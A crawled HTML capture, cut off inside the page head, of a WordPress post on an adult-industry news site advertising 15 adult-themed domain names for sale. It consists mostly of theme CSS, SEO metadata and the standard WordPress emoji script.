

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/
body_size: 48457
content:

<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=12.0, minimum-scale=.25, user-scalable=yes"/>
    
    <!-- The HTML5 Shim for older browsers (mostly older versions of IE). -->
	<!--[if IE]> <script src="https://therealpornwikileaks.com/wp-content/themes/showcase-wp/js/html5.js"></script> <![endif]-->

    <!-- Custom style -->
    <style type="text/css">.front-overlay-wrap h1 { padding-top:80px !important;}.front-overlay-content, .front-overlay-wrap { min-height:400px !important;}.front-overlay-content { background: url(http://anthemes.com/themes/showcase/home9/wp-content/themes/showcase-dev/images/search-background.jpg);}.front-overlay-wrap { background-color: rgba(000, 0, 0, 0.1) !important;}.nav-showcase_wp { float:none !important;}.nav-showcase_wp { margin-left:19px !important;}header div.wrap { width: 97% !important;}.entry p a { color: #3498db !important;}.text-300 h3, ul#featured-articles li .an-display-time, .front-overlay-wrap h1 span, ul.cat-4cols li, .top-social li a, ul.modern-articles li span.meta-art a, ul.modern-articles li .sticky-art i, ul.modern-articles li:hover h2, ul.modern-articles li .an-display-time, ul.home4 li:hover h2, ul.home5 li:hover h2, ul.home9 li:hover h2, ul.home9 li .an-display-time, .wp-pagenavi a, .wp-pagenavi span, .media-single-content div.meta-art, .media-single-content div.meta-art a, .entry-buttons span, div.entry-excerpt p, blockquote p, .author-info a.author-link, ul.article_list li .an-display-time, ul.article_list li .an-display-time span a, ul.article_list li:hover h3, div.tagcloud span, .widget_recent_comments li a, .widget_categories li a, ul.comment li a, footer .wrap-middle .company-info a, ul.footer-posts li a h4, footer .copyright a, footer .copyright_right a, .widget a:hover { color: #3498db !important;}.text-300 .blue, .front-overlay-content #searchform2 .buttonicon, .nav-showcase_wp ul li.current_page_item > a, .nav-showcase_wp ul li.current-menu-ancestor > a, .nav-showcase_wp ul li.current-menu-item > a, .nav-showcase_wp ul li.current-menu-parent > a, .wp-pagenavi a:hover, .wp-pagenavi span.current, .entry-buttons .blue, .my-paginated-posts span, #tabs li.active a, #tabs li.active a:hover, h3.index-title, .widget-title, div.widget_search #searchform2 .buttonicon, .comments-title, .comments h3.comment-reply-title, .social-section, footer div.wrap-middle div.footer_1col_last .widget-title, #back-top span { background-color: #3498db !important;}body.page-template-template-full-width .wrap-fullwidth, .default-page-content, ul.modern-articles li, .single-content article, #tabs_content_container, ul.comment { border-top: 3px solid #3498db !important;}footer .wrap-middle .company-info a { border-bottom: 1px solid #3498db !important;}input, textarea, select, #commentform #author, #email, #url, #commentform textarea { border-left: 3px solid #3498db !important;}.main-menu, .stickytop, .nav-showcase_wp ul li ul li.current_page_item > a, .nav-showcase_wp ul li ul li.current-menu-ancestor > a, .nav-showcase_wp ul li ul li.current-menu-item > a, .nav-showcase_wp ul li ul li.current-menu-parent > a, .nav-showcase_wp ul li ul, .nav-showcase_wp ul li ul li:hover a, .entry-buttons .black, #tabs li a, #commentform #submit .footer-navigation, .company-info { background-color: #060606 !important;}footer { background-color: #0e0e0e !important;}.main-menu, .stickytop { background-color:#f4f4f4 !important;}.nav-showcase_wp ul li a, .nav-showcase_wp .nav-bars, .nav-showcase_wp ul li span.arrow { color:#1e73be !important;}.nav-showcase_wp ul li.current_page_item > a, .nav-showcase_wp ul li.current-menu-ancestor > a, .nav-showcase_wp ul li.current-menu-item > a, .nav-showcase_wp ul li.current-menu-parent > a { background-color:#3498db !important;}.nav-showcase_wp ul li.current_page_item > a, .nav-showcase_wp ul li.current-menu-ancestor > a, .nav-showcase_wp ul li.current-menu-item > a, .nav-showcase_wp ul li.current-menu-parent > a { color:#1e73be !important;}.nav-showcase_wp ul li ul li.current_page_item > a, .nav-showcase_wp ul li ul li.current-menu-ancestor > a, .nav-showcase_wp ul li ul li.current-menu-item > a, .nav-showcase_wp ul li ul li.current-menu-parent > a, .nav-showcase_wp ul li ul, .nav-showcase_wp ul li ul li:hover a, .nav-showcase_wp.mobile ul { background-color:#060606 !important;}.nav-showcase_wp ul li ul li.current_page_item > a, .nav-showcase_wp ul li ul li.current-menu-ancestor > a, .nav-showcase_wp ul li ul li.current-menu-item > a, .nav-showcase_wp ul li ul li.current-menu-parent > a,.nav-showcase_wp ul li ul li a { color:#FFFFFF !important;}.top-social li a { color:#3498db !important;}html body { background-color:#fafafa !important;}ul.modern-articles li.sticky  { background-color: rgba(67, 172, 196, 0.1) !important; }.featured-articles-overlay-wrap { background-color:#0e0e0e !important;}.featured-articles-overlay-wrap { padding-bottom:10px !important;}</style>

    <!-- Theme output -->
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>XXX New 15x - Sex Porn Related - Adult Premium Domain Names for Sale MAKE OFFER - TRPWL</title>
	<link rel="canonical" href="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="XXX New 15x - Sex Porn Related - Adult Premium Domain Names for Sale MAKE OFFER - TRPWL" />
	<meta name="twitter:description" content="And remember this has never been about money, its always been about the kids..Good luck and happy bidding Up for selling are the following 15 domain names only. No websites included. Registered at Godaddy.com so all you will have to do will be to create a free account at GoDaddy.com and I will transfer the [&hellip;]" />
	<meta name="twitter:image" content="https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794.png" />
	<meta name="twitter:creator" content="@TRPWL" />
	<meta name="twitter:site" content="@TRPWL" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="TRPWL" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/","url":"https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/","name":"XXX New 15x - Sex Porn Related - Adult Premium Domain Names for Sale MAKE OFFER - TRPWL","isPartOf":{"@id":"https://therealpornwikileaks.com/#website"},"primaryImageOfPage":{"@id":"https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/#primaryimage"},"image":{"@id":"https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/#primaryimage"},"thumbnailUrl":"https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794.png","datePublished":"2012-02-23T14:26:37+00:00","dateModified":"2012-02-23T14:29:46+00:00","author":{"@id":"https://therealpornwikileaks.com/#/schema/person/c8711065c166c0f9080819a97ad3f46f"},"breadcrumb":{"@id":"https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/#primaryimage","url":"https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794.png","contentUrl":"https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794.png","width":454,"height":186},{"@type":"BreadcrumbList","@id":"https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://therealpornwikileaks.com/"},{"@type":"ListItem","position":2,"name":"XXX New 15x &#8211; Sex Porn Related &#8211; Adult Premium Domain Names for Sale MAKE OFFER"}]},{"@type":"WebSite","@id":"https://therealpornwikileaks.com/#website","url":"https://therealpornwikileaks.com/","name":"TRPWL","description":"Adult Industry News, Gossip and Interviews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://therealpornwikileaks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://therealpornwikileaks.com/#/schema/person/c8711065c166c0f9080819a97ad3f46f","name":"TRPWL","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://therealpornwikileaks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c30eecd69ea6638dfda41ff0c23c2238?s=96&d=wavatar&r=r","contentUrl":"https://secure.gravatar.com/avatar/c30eecd69ea6638dfda41ff0c23c2238?s=96&d=wavatar&r=r","caption":"TRPWL"},"sameAs":["http://trpwl.com","https://x.com/@TRPWL"],"url":"https://therealpornwikileaks.com/author/porn4all/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TRPWL &raquo; Feed" href="https://therealpornwikileaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRPWL &raquo; Comments Feed" href="https://therealpornwikileaks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRPWL &raquo; XXX New 15x &#8211; Sex Porn Related &#8211; Adult Premium Domain Names for Sale MAKE OFFER Comments Feed" href="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/therealpornwikileaks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5311d3c357d4fc532950d832f85214e2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bwp-rc-css' href='https://therealpornwikileaks.com/wp-content/plugins/bwp-recent-comments/css/bwp-recent-comments.css?ver=1.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://therealpornwikileaks.com/wp-includes/css/dist/block-library/style.min.css?ver=5311d3c357d4fc532950d832f85214e2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://therealpornwikileaks.com/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=5311d3c357d4fc532950d832f85214e2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://therealpornwikileaks.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://therealpornwikileaks.com/wp-content/plugins/thumbs-rating/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://therealpornwikileaks.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='showcase_wp_style-css' href='https://therealpornwikileaks.com/wp-content/themes/showcase-wp/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='showcase_wp_default-css' href='https://therealpornwikileaks.com/wp-content/themes/showcase-wp/css/colors/default.css?ver=5311d3c357d4fc532950d832f85214e2' type='text/css' media='all' />
<link rel='stylesheet' id='showcase_wp_responsive-css' href='https://therealpornwikileaks.com/wp-content/themes/showcase-wp/css/responsive.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='showcase_wp_font-awesome-css' href='https://therealpornwikileaks.com/wp-content/themes/showcase-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=5311d3c357d4fc532950d832f85214e2' type='text/css' media='all' />
<link rel='stylesheet' id='showcase_wp_fancyboxcss-css' href='https://therealpornwikileaks.com/wp-content/themes/showcase-wp/fancybox/jquery.fancybox-1.3.4.css?ver=5311d3c357d4fc532950d832f85214e2' type='text/css' media='all' />
<link rel='stylesheet' id='showcase_wp_fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CRoboto%3A400%2C300%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://therealpornwikileaks.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://therealpornwikileaks.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
